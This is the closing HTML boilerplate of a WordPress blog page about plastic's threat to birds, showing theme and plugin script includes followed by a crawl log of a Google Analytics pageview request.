</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 695de3b78f083
    -->
    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.4" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=10.2" id="td-site-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1949175544&t=pageview&_s=1&dl=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F&ul=en-us%40posix&dt=The%20Threat%20of%20Plastic%20to%20Earth%27s%20Birds%20-%20Plastimistic&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1624548794&gjid=739050354&cid=1225208508.1767853813&tid=UA-154684931-1&_gid=1099303714.1767853813&_r=1&_slc=1&gtm=45He6160n81P2R6MBZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~116514482&z=68239673
body_size: -451
content:
2,cG-S6MDGM5EW6